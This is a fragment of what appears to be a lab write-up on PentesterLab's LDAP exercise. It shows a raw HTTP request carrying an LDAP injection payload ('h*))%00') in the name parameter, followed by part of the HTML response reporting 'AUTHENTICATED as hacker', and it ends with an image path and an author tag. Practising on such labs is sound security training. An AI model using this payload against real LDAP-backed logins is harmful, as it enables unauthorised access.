 GET /ldap/example2.php?name=h*))%00&password=123456 HTTP/1.1
Host: 192.168.30.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.30.144/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
</head>
<body>
<div class="navbar navbar-inverse navbar-fixed-top">
<div class="navbar-inner">
<div class="container">
<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</a>
<a class="brand" href="https://pentesterlab.com/">PentesterLab.com</a>
<div class="nav-collapse collapse">
<ul class="nav">
<li class="active"><a href="/">Home</a></li>
</ul>
</div><!--/.nav-collapse -->
</div>
</div>
</div>
<div class="container">
AUTHENTICATED as hacker <footer>
<p>&copy; PentesterLab 2013</p>
</footer>
d4m1ts gm7.org